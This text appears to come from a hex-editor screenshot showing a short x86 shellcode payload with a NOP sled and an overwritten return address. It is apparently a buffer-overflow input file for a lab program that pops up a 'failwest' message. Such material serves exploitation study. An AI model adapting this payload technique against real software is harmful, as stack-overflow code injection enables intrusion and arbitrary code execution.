 Startup ATScanner.exe Warmup.exe easy_vb.exe password.txt*
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 33 DB 53 68 77 65 73 74 68 66 61 69 6C 8B C4 53 3ÛShwesthfail‹ÄS
0010h: 50 50 53 B8 EA 07 D5 77 FF D0 90 90 90 90 90 90 PPS¸ê.ÕwÿÐ......
0020h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0030h: 90 90 90 90 F0 FA 12 00 A0 ....ðú..